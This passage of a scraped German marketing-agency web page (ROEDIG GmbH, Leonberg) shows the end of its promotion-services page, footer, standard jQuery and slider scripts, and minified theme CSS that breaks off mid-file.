<img src="files/bilder/leistungen/25_BILD_Promotion_580x820_L01.jpg" width="580" height="820" alt="" itemprop="image">



    
    
  </figure>


</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_848 { background-position:center center !important;	}.mod_article.customarticle_848 .outer { 	}.mod_article.customarticle_848 .inner { padding-top:0 !important;overflow:hidden !important;	}</style><div class="mod_article orange last mod_customarticle customarticle_839 wrapper block no-gap" id="article-839">
	<div class="mod_article orange last outer">
	  <div class="inner row cols-2 default-article">
			
			
<div class="ce_text  col col-xs-12 col-sm-8 col-md-8 col-centered first block">


    <div class="headlines">
				    		    		    		    		
				    <h2 class="headline ">
		    <span>Wir freuen uns auf Ihre Aufgabe.</span>
		    		    </h2>
			</div>


  
        
  
    
	

</div>
<div class="ce_dse_buttonsteaser  col col-xs-12 last block  center"    >

    <div class="ce_content_text">
        
        
        <div class="buttons-container">
                            <div class="ce_hyperlink button none block">
                    <a href="kontakt" class="hyperlink_txt" title="Hallo sagen">
                        <span data-hover="Hallo sagen">Hallo sagen</span>
                    </a>
                </div>        </div>

    </div>
</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_839 { 	}.mod_article.customarticle_839 .outer { 	}.mod_article.customarticle_839 .inner { overflow:hidden !important;	}</style>              </div>
                          </main>
          
                                
                                
        </div>
      
      
                        <footer id="footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="inside">
              
<div class="footer-top">
	<div class="content">
		<div class="row">
			<!-- Info -->
<div class="ce_text footer-info col col-xs-12 col-sm-6 col-md-6 hidden-xs block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  
      
<figure class="image_container float_left" itemscope itemtype="http://schema.org/ImageObject" itemprop="associatedMedia">

  
  

<img src="files/theme/logo_roedig_ms.svg" width="" height="" alt="" itemprop="image">



  
  
</figure>
  
      <p>Wir sind eine inhabergeführte Agentur für <a href="leistungen/logistik">ABSATZMARKETING</a>, <a href="leistungen/messen">MESSEN </a>und <a href="leistungen/events">EVENTS </a>im Herzen von Leonberg und arbeiten für spannende große Marken aus diversen Branchen.</p>
<p class="ce_hyperlink grey"><a class="hyperlink_txt" href="kontakt"><span data-hover="KONTAKTFORMULAR">KONTAKTFORMULAR</span></a></p>    
	

</div>

			<!-- Info Mobile -->
<div class="ce_text footer-info col col-xs-12 col-md-4 visible-xs block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  
      
<figure class="image_container float_left" itemscope itemtype="http://schema.org/ImageObject" itemprop="associatedMedia">

  
  

<img src="files/theme/logo_roedig_os.svg" width="" height="" alt="" itemprop="image">



  
  
</figure>
  
      <p>Wir sind eine inhabergeführte Agentur für <a href="leistungen/logistik">ABSATZMARKETING</a>, <a href="leistungen/messen">MESSEN </a>und <a href="leistungen/events">EVENTS</a>.</p>    
	

</div>

			<!-- Contact -->
			<!-- Contact Tablet -->
			<!-- Contact Mobile -->
<div class="ce_text footer-contacts col col-xs-12 col-md-5 visible-xs block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <p class="mobile-address">ROEDIG GmbH <span class="inline-sep"> </span> STUTTGARTER STR. 19 <span class="inline-sep"> </span> 71229 LEONBERG</p>
<ul>
<li class="icon-rechteck_noborder_phone"><a title="Roedig-Partner anrufen" href="tel:+49 7152 33 111 0">TELEFON</a></li>
<li class="icon-rechteck_noborder_letter"><a title="kontakt@roedig-partner.de" href="kontakt@roedig-partner.de">MAIL</a></li>
<li class="icon-rechteck_noborder_mail"><a title="Kontaktformular" href="kontakt">FORMULAR</a></li>
</ul>  
  
    
	

</div>

			<!-- Menu -->
<!-- indexer::stop -->
<nav class="mod_customnav footer-nav col col-xs-12 col-md-3 hidden-xs hidden-sm block" itemscope itemtype="http://schema.org/SiteNavigationElement">

      <h4>Bereiche</h4>
  
  <a href="leistungen/promotion#skipNavigation5" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="hero first"><a href="agentur/%C3%BCber-uns" title="AGENTUR" class="hero first" itemprop="url"><span itemprop="name" data-hover="AGENTUR">AGENTUR</span></a></li>
                <li class="trail"><a href="leistungen" title="LEISTUNGEN" class="trail" itemprop="url"><span itemprop="name" data-hover="LEISTUNGEN">LEISTUNGEN</span></a></li>
                <li class="hero"><a href="referenzen/projekte" title="REFERENZEN" class="hero" itemprop="url"><span itemprop="name" data-hover="REFERENZEN">REFERENZEN</span></a></li>
                <li><a href="jobs" title="JOBS" itemprop="url"><span itemprop="name" data-hover="JOBS">JOBS</span></a></li>
                <li class="last"><a href="kontakt" title="KONTAKT" class="last" itemprop="url"><span itemprop="name" data-hover="KONTAKT">KONTAKT</span></a></li>
      </ul>
  <a id="skipNavigation5" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

			<!-- Jobs -->
<div class="ce_text footer-jobs col col-xs-12 col-md-3 hidden-xs hidden-sm block">


    <div class="headlines">
				    		    		    		    		
				    <h4 class="headline ">
		    <span>Jobs</span>
		    		    </h4>
			</div>


  
      <p>Bewirb dich jetzt und werde Teil unseres erfolgreichen Teams.</p>
<p class="ce_hyperlink grey"><a class="hyperlink_txt" href="jobs"><span data-hover="Jetzt bewerben">Jetzt bewerben</span></a></p>  
  
    
	

</div>

		</div>
	</div>
</div>
<div class="footer-bottom">
	<div class="content">
		<div class="row">
		<!-- Address -->
<div class="ce_text  col col-xs-12 col-md-5 hidden-xs hidden-sm block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <p>ROEDIG GmbH <span class="inline-sep"> </span> STUTTGARTER STR. 19 <span class="inline-sep"> </span> 71229 LEONBERG</p>  
  
    
	

</div>

		<!-- Navigation Extra -->
<!-- indexer::stop -->
<nav class="mod_customnav footer-extra  col col-xs-9 col-sm-7 col-md-4 block" itemscope itemtype="http://schema.org/SiteNavigationElement">

  
  <a href="leistungen/promotion#skipNavigation6" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="impressum" title="IMPRESSUM" class="first" itemprop="url"><span itemprop="name" data-hover="IMPRESSUM">IMPRESSUM</span></a></li>
                <li class="last"><a href="datenschutz" title="DATENSCHUTZ" class="last" itemprop="url"><span itemprop="name" data-hover="DATENSCHUTZ">DATENSCHUTZ</span></a></li>
      </ul>
  <a id="skipNavigation6" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

		<!-- Navigation Socials -->
<!-- indexer::stop -->
<nav class="mod_customnav footer-socials  col col-xs-2 col-sm-4 col-md-2 block" itemscope itemtype="http://schema.org/SiteNavigationElement">

      <h6>JETZT FOLGEN</h6>
  
  <a href="leistungen/promotion#skipNavigation7" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="https://www.facebook.com/roedigpartner" title="Facebook" class="first" target="_blank" itemprop="url"><span itemprop="name" data-hover="Facebook">Facebook</span></a></li>
                <li class="last"><a href="https://www.instagram.com/roedigpartner/" title="Instagram" class="last" target="_blank" itemprop="url"><span itemprop="name" data-hover="Instagram">Instagram</span></a></li>
      </ul>
  <a id="skipNavigation7" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

		<!-- Back Top Top -->
<div class="mod_customhtml footer-tp col col-xs-1 block">
<p><a class="to-top" href="#" title="Zum Anfang"><span class="icon-arrow-up"></span></a></p>
</div>
		</div>
	</div>
</div>            </div>
          </footer>
              
    </div>

      

  <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDUyjRt8VL7Z-mOIykcUUqAg7E2nv67woM"
          type="text/javascript"></script>

  <script src="assets/jquery-ui/js/jquery-ui.min.js"></script>
  <script>
      jQuery(function($) {
          $(document).accordion({
              // Put custom options here
              heightStyle: 'content',
              header: '.toggler',
              collapsible: true,
              active: false,
              create: function(event, ui) {
                  ui.header.addClass('active');
                  $('.toggler').attr('tabindex', 0);
              },
              activate: function(event, ui) {
                  ui.newHeader.addClass('active');
                  ui.oldHeader.removeClass('active');
                  $('.toggler').attr('tabindex', 0);
              }
          });
      });
  </script>

  
<script src="assets/jquery-ui/js/jquery-ui.min.js"></script>
<script>
  jQuery(function($) {
    $(document).accordion({
      // Put custom options here
      heightStyle: 'content',
      header: '.toggler',
      collapsible: true,
      create: function(event, ui) {
        ui.header.addClass('active');
        $('.toggler').attr('tabindex', 0);
      },
      activate: function(event, ui) {
        ui.newHeader.addClass('active');
        ui.oldHeader.removeClass('active');
        $('.toggler').attr('tabindex', 0);
      }
    });
  });
</script>

<script src="assets/swipe/js/swipe.min.js"></script>
<script>
  (function() {
    var e = document.querySelectorAll('.content-slider, .slider-control'), c, i;
    for (i=0; i<e.length; i+=2) {
      c = e[i].getAttribute('data-config').split(',');
      new Swipe(e[i], {
        // Put custom options here
        'auto': parseInt(c[0]),
        'speed': parseInt(c[1]),
        'startSlide': parseInt(c[2]),
        'continuous': parseInt(c[3]),
        'menu': e[i+1]
      });
    }
  })();
</script>

<!-- /* ALL SCRIPTS ARE POSITIONED AT BOTTOM. JQUERY & CO IS IN BE DEACTIVATED BUT LINKED HERE OR IN fe_page.html5 */ -->
<script src="assets/respimage/js/respimage.min.js"></script>

<script src="dist/vendor.js"></script>
<script src="dist/js/jquery.matchHeight-min.js"></script>
<script src="dist/js/isotope.pkgd.min.js"></script>

<script src="dist/app.js"></script>
<script>
;(function($, window, document, undefined) {
	$(document).ready(function() {
	    function initWow() {
	    	let $referencefilter = $('.ce_referencefilter .ce_image');
			if ( $referencefilter.length > 0 && $(window).width() >= 1200 ) {
				$referencefilter.each(function() {
					$(this).addClass('animated fadeInUp wow');
				});
				new WOW().init()
			}
	    }
    	initWow()
	});
})(jQuery, window, document)
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.roedig-partner.de/assets/css/system_modules_c-customarticles_assets_final.scss.css
body_size: 14042
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:90%;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:25px;padding-bottom:25px}@media (min-width:768px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:730px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:992px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:970px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:1170px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:50px;padding-bottom:50px}}@media (min-width:1600px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:1170px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:50px;padding-bottom:60px}}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left}.col-xs-12{float:left;width:100%}.col-xs-11{width:91.66667%}.col-xs-10{width:83.33333%}.col-xs-9{width:75%}.col-xs-8{width:66.66667%}.col-xs-7{width:58.33333%}.col-xs-6{width:50%}.col-xs-5{width:41.66667%}.col-xs-4{width:33.33333%}.col-xs-3{width:25%}.col-xs-2{width:16.66667%}.col-xs-1{width:8.33333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-1{right:8.33333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66667%}.col-xs-push-10{left:83.33333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66667%}.col-xs-push-7{left:58.33333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66667%}.col-xs-push-4{left:33.33333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66667%}.col-xs-push-1{left:8.33333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-0{margin-left:0%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11{float:left}.col-sm-12{float:left;width:100%}.col-sm-11{width:91.66667%}.col-sm-10{width:83.33333%}.col-sm-9{width:75%}.col-sm-8{width:66.66667%}.col-sm-7{width:58.33333%}.col-sm-6{width:50%}.col-sm-5{width:41.66667%}.col-sm-4{width:33.33333%}.col-sm-3{width:25%}.col-sm-2{width:16.66667%}.col-sm-1{width:8.33333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-1{right:8.33333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66667%}.col-sm-push-10{left:83.33333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66667%}.col-sm-push-7{left:58.33333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66667%}.col-sm-push-4{left:33.33333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66667%}.col-sm-push-1{left:8.33333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-0{margin-left:0%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{float:left}.col-md-12{float:left;width:100%}.col-md-11{width:91.66667%}.col-md-10{width:83.33333%}.col-md-9{width:75%}.col-md-8{width:66.66667%}.col-md-7{width:58.33333%}.col-md-6{width:50%}.col-md-5{width:41.66667%}.col-md-4{width:33.33333%}.col-md-3{width:25%}.col-md-2{width:16.66667%}.col-md-1{width:8.33333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66667%}.col-md-pull-10{right:83.33333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66667%}.col-md-pull-7{right:58.33333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66667%}.col-md-pull-4{right:33.33333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66667%}.col-md-pull-1{right:8.33333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66667%}.col-md-push-10{left:83.33333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66667%}.col-md-push-7{left:58.33333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66667%}.col-md-push-4{left:33.33333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66667%}.col-md-push-1{left:8.33333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-0{margin-left:0%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:left}.col-lg-12{float:left;width:100%}.col-lg-11{width:91.66667%}.col-lg-10{width:83.33333%}.col-lg-9{width:75%}.col-lg-8{width:66.66667%}.col-lg-7{width:58.33333%}.col-lg-6{width:50%}.col-lg-5{width:41.66667%}.col-lg-4{width:33.33333%}.col-lg-3{width:25%}.col-lg-2{width:16.66667%}.col-lg-1{width:8.33333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-1{right:8.33333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66667%}.col-lg-push-10{left:83.33333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66667%}.col-lg-push-7{left:58.33333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66667%}.col-lg-push-4{left:33.33333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66667%}.col-lg-push-1{left:8.33333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-0{margin-left:0%}}@media (min-width:1600px){.col-vlg-1,.col-vlg-2,.col-vlg-3,.col-vlg-4,.col-vlg-5,.col-vlg-6,.col-vlg-7,.col-vlg-8,.col-vlg-9,.col-vlg-10,.col-vlg-11{float:left}.col-vlg-12{float:left;width:100%}.col-vlg-11{width:91.66667%}.col-vlg-10{width:83.33333%}.col-vlg-9{width:75%}.col-vlg-8{width:66.66667%}.col-vlg-7{width:58.33333%}.col-vlg-6{width:50%}.col-vlg-5{width:41.66667%}.col-vlg-4{width:33.33333%}.col-vlg-3{width:25%}.col-vlg-2{width:16.66667%}.col-vlg-1{width:8.33333%}.col-vlg-pull-12{right:100%}.col-vlg-pull-11{right:91.66667%}.col-vlg-pull-10{right:83.33333%}.col-vlg-pull-9{right:75%}.col-vlg-pull-8{right:66.66667%}.col-vlg-pull-7{right:58.33333%}.col-vlg-pull-6{right:50%}.col-vlg-pull-5{right:41.66667%}.col-vlg-pull-4{right:33.33333%}.col-vlg-pull-3{right:25%}.col-vlg-pull-2{right:16.66667%}.col-vlg-pull-1{right:8.33333%}.col-vlg-pull-0{right:auto}.col-vlg-push-12{left:100%}.col-vlg-push-11{left:91.66667%}.col-vlg-push-10{left:83.33333%}.col-vlg-push-9{left:75%}.col-vlg-push-8{left:66.66667%}.col-vlg-push-7{left:58.33333%}.col-vlg-push-6{left:50%}.col-vlg-push-5{left:41.66667%}.col-vlg-push-4{left:33.33333%}.col-vlg-push-3{left:25%}.col-vlg-push-2{left:16.66667%}.col-vlg-push-1{left:8.33333%}.col-vlg-push-0{left:auto}.col-vlg-offset-12{margin-left:100%}.col-vlg-offset-11{margin-left:91.66667%}.col-vlg-offset-10{margin-left:83.33333%}.col-vlg-offset-9{margin-left:75%}.col-vlg-offset-8{margin-left:66.66667%}.col-vlg-offset-7{margin-left:58.33333%}.col-vlg-offset-6{margin-left:50%}.col-vlg-offset-5{margin-left:41.66667%}.col-vlg-offset-4{margin-left:33.33333%}.col-vlg-offset-3{margin-left:25%}.col-vlg-offset-2{margin-left:16.66667%}.col-vlg-offset-1{margin-left:8.33333%}.col-vlg-offset-0{margin-left:0%}}.clearfix:before,.clearfix:after{content:" ";display:table}.container:before,.container:after{content:" ";display:table}.container-fluid:before,.container-fluid:after{content:" ";display:table}.row:before,.row:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after{clear:both}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.hidden{display:none !important;visibility:hidden !important}@-ms-viewport{width:device-width;}.col-no-padding{padding:0 !important}.col-no-padding-top-bottom{padding-top:0 !important;padding-bottom:0 !important}.col-no-padding-left-right{padding-left:0 !important;padding-right:0 !important}.col-centered{float:none;margin:0 auto}.col-newline{clear:both}.visible-xs,.visible-sm,.visible-md,.visible-lg,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}}@media (min-width:1200px){.visible-lg{display:block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}

--- FILE ---
content_type: text/css
request_url: https://www.roedig-partner.de/assets/css/files_theme_extra_extra.scss.css
body_size: 3478
content:
.no-scroller .scroller-container{display:none}.ce_text .headline.has-secondline span:first-child{display:block}.ce_text .headline.has-secondline span.secondline{display:inline-block}@media (min-width:1200px){.ce_referencefilter .ce_image{visibility:hidden}}.ce_dse_imagetext .ce_content_text ul{padding-left:0}.ce_dse_imagetext .ce_content_text li{position:relative;padding:10px 0 10px 20px}.ce_dse_imagetext .ce_content_text li:first-child{padding-top:0}.ce_dse_imagetext .ce_content_text li:first-child:before{top:-1px}.ce_dse_imagetext .ce_content_text li:before{content:"\25A0";color:#fbba00 !important;display:block;position:absolute;top:8px;left:0;background-color:transparent !important;margin-right:0 !important;font-size:inherit !important}.ce_dse_imagetext .ce_content_text .ce_hyperlink.button a + a{margin-left:11px}.mod_article .full-width .fullwidth-simple img{height:auto}.scroller-container a:before{transition:color 0.3s ease-in}.scroller-container a:hover:before{color:#fbba00}@media (min-width:1200px){.ce_image.image.big.eq-height img{width:calc(100% - 14px);opacity:0}}.team .ce_image .subheadline{color:#fff}#jobs .ce_accordion .ui-accordion-header .secondinfo.visible-xs,#jobs .ce_accordion .ui-accordion-header .secondinfo.hidden-xs{font-style:normal}#nav-desktop > .level_1 > li > a.trail{border:1px solid #fbba00;color:#fbba00}@font-face{font-display:swap;font-family:'Trirong';font-style:normal;font-weight:400;src:url("../../files/theme/fonts/trirong-v15-latin-regular.woff2") format('woff2');}body.landing a{color:#d7c8c1}body.landing h1:after{background-color:#d7c8c1}body.landing .ui-accordion-header,body.landing h1,body.landing h2,body.landing h3,body.landing h4,body.landing h5{font-family:'Trirong'}body.landing .ui-accordion-header.subheadline,body.landing h1.subheadline,body.landing h2.subheadline,body.landing h3.subheadline,body.landing h4.subheadline,body.landing h5.subheadline{color:#d7c8c1}body.landing #nav-desktop > .level_1 > li > a:hover,body.landing #nav-desktop > .level_1 > li > a.trail{border-color:#d7c8c1;color:#d7c8c1}body.landing #nav-desktop .level_2 li:hover{background-color:#d7c8c1;border-color:#d7c8c1}body.landing #nav-desktop > .level_1 > li:hover > a{border-color:#d7c8c1;color:#d7c8c1}body.landing #nav-desktop .level_2 li.first:before,body.landing #nav-desktop .level_2 li.hide-on-desktop + li:before{background-image:url("../../files/theme/extra/images/nav-marker-arrow-active.png")}body.landing #header .header:not(.hero-active):hover .level_1 > li:hover > a{color:#d7c8c1 !important}body.landing .mod_article.orange{background-color:#d7c8c1}body.landing .mod_article.orange .ce_list ul li:before,body.landing .mod_article.orange .ce_text:not(.footer-contacts) ul li:before{color:#fff}body.landing .scroller-container a:hover:before{color:#d7c8c1}body.landing .countup .headline{color:#d7c8c1}body.landing .ce_list ul li:before,body.landing .ce_text:not(.footer-contacts) ul li:before{color:#d7c8c1}body.landing .ce_hyperlink a:hover,body.landing .ce_referencefilter .button:hover,body.landing .widget-submit .submit:hover{border-color:#d7c8c1;color:#d7c8c1}body.landing .mod_article .ce_hyperlink .hyperlink_txt:hover span{color:#d7c8c1}body.landing .ce_dse_imagetext .ce_content_text li:before{color:#d7c8c1 !important}body.landing #footer .footer-nav ul li:before{color:#d7c8c1}body.landing #footer a:hover{color:#d7c8c1 !important}body.landing #footer .ce_hyperlink .hyperlink_txt:hover span{color:#d7c8c1}

--- FILE ---
content_type: text/css
request_url: https://www.roedig-partner.de/dist/app.css
body_size: 105841
content:
@font-face{font-family:icomoon;src:url(fonts/icomoon.ttf) format("truetype"),url(fonts/icomoon.woff) format("woff"),url(fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal}[class*=" icon-"]:after,[class*=" icon-"]:before,[class^=icon-]:after,[class^=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-scrolldown:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-facebook:before{content:""}.icon-instagram:before{content:""}.icon-minus:before{content:""}.icon-plus:before{content:""}.icon-rechteck-fax:before{content:""}.icon-arrow-small-right:before{content:""}.icon-rechteck_noborder_mail:before{content:""}.icon-rechteck_mail:before{content:""}.icon-rechteck_phone:before{content:""}.icon-rp-pin:before{content:""}.icon-rechteck_noborder_phone:before{content:""}.icon-rechteck_letter:before{content:""}.icon-upload:before{content:""}.icon-rechteck_noborder_letter:before{content:""}@font-face{font-family:Montserrat-Regular;src:url(fonts/Montserrat-Regular.ttf) format("truetype")}@font-face{font-family:Montserrat-Light;src:url(fonts/Montserrat-Light.ttf) format("truetype")}@font-face{font-family:Montserrat-Bold;src:url(fonts/Montserrat-Bold.ttf) format("truetype")}@font-face{font-family:Montserrat-ExtraBold;src:url(fonts/Montserrat-ExtraBold.ttf) format("truetype")}@font-face{font-family:PlayfairDisplay-Regular;src:url(fonts/PlayfairDisplay-Regular.ttf) format("truetype")}@font-face{font-family:PlayfairDisplay-Italic;src:url(fonts/PlayfairDisplay-Italic.ttf) 